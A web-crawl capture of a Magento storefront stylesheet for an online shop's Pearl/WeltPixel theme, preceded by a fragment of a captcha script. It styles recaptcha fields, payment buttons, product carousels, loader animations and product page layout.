2],\x22vN2kCDuuMH3qM1TcfV5CIOTYBGV/lZGgcpfOH9U6K/k\\u003d\x22,1,0,null,1,1768988202941,0,0,[192,27],null,[190,109,104],\x22RC-rRK3aT0S3HBcbg\x22,null,null,null,null,null,\x220dAFcWeA4aXnlWQcS8IPXuBPhDnYcwlsTop6k9u6Hy9942qnjv_BubDcirxx0nTjxW5AwVG9XNkJ2IzdNr6CYUfSJ1BIcR5E4RXg\x22,1769071002958]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css
body_size: 93242
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright 2014 Adobe
 * All Rights Reserved.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2024 Adobe
 * All rights reserved.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/*
 * Copyright Magmodules.eu. All rights reserved.
 * See COPYING.txt for license details.
 */
.apple-pay-button {
  display: inline-block;
  cursor: pointer;
  -webkit-appearance: -apple-pay-button;
  box-sizing: border-box;
  font-size: 0 !important;
}
.apple-pay-button > * {
  visibility: hidden;
}
@supports (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-block;
    cursor: pointer;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-with-text > * {
    visibility: hidden;
  }
  .apple-pay-button-black-with-text {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-white-with-text {
    -apple-pay-button-style: white;
    cursor: pointer;
  }
  .apple-pay-button-white-with-line-with-text {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-color-black {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-color-white {
    -apple-pay-button-style: white;
  }
  .apple-pay-button-color-white-outline {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-text-buy {
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-text-donate {
    -apple-pay-button-type: donate;
  }
  .apple-pay-button-text-plain {
    -apple-pay-button-type: plain;
  }
  .apple-pay-button-text-book {
    -apple-pay-button-type: book;
  }
  .apple-pay-button-text-check-out {
    -apple-pay-button-type: check-out;
  }
  .apple-pay-button-text-subscribe {
    -apple-pay-button-type: subscribe;
  }
  .apple-pay-button-text-add-money {
    -apple-pay-button-type: add-money;
  }
  .apple-pay-button-text-contribute {
    -apple-pay-button-type: contribute;
  }
  .apple-pay-button-text-order {
    -apple-pay-button-type: order;
  }
  .apple-pay-button-text-reload {
    -apple-pay-button-type: reload;
  }
  .apple-pay-button-text-rent {
    -apple-pay-button-type: rent;
  }
  .apple-pay-button-text-support {
    -apple-pay-button-type: support;
  }
  .apple-pay-button-text-tip {
    -apple-pay-button-type: tip;
  }
  .apple-pay-button-text-top-up {
    -apple-pay-button-type: top-up;
  }
  .mollie-applepay-minicart-button {
    width: 100%;
    height: 52px;
    margin-top: 5px;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .apple-pay-button-black-with-text {
    background-color: black;
    color: white;
  }
  .apple-pay-button-white-with-text {
    background-color: white;
    color: black;
  }
  .apple-pay-button-white-with-line-with-text {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .apple-pay-button-with-text.apple-pay-button-black-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-line-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text > .text {
    font-family: -apple-system;
    font-size: 1em;
    font-weight: 300;
    align-self: center;
    margin-right: 2px;
  }
  .apple-pay-button-with-text > .logo {
    width: 35px;
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: 2px;
    border: none;
  }
}
.mollie-applepay-button-hidden {
  display: none;
}
/* Generated Less from WeltPixel_FrontendOptions */
.rating-summary {
  line-height: 1;
}
.rating-summary .rating-result {
  float: left;
}
.product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.price-box .price-label {
  display: none !important;
}
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../../../../frontend/Pearl/weltpixel/en_GB/Mageplaza_Core/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #fff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #fff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000;
  border: 1px solid #000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #fff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000;
  color: #fff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #fff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #fff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
